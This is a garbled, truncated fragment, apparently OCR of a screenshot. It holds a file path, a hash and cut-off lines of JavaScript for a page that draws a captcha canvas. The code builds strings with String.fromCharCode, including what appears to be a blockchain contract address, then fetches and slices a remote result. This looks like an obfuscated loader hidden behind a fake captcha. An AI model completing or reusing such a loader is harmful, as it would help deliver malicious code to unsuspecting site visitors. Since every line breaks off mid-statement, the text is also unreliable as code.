
Hash code: 6b468187e6c145dc935f8e418a1e
Last modification: 2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),